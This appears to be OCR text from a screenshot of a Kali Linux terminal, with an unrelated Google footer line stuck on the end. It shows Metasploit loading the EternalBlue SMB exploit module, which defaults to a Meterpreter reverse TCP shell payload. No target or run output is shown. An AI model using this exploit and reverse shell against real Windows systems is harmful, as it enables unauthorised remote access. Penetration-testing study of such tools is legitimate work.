 ┌──(user㉿kali)-[~]
└─$ msfconsole -q
use exploit/windows/smb/ms17_010_eternalblue
msf6 >
msf6 >
msf6 >
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Sobre Google Publicidad Negocios Cómo funciona la Búsqueda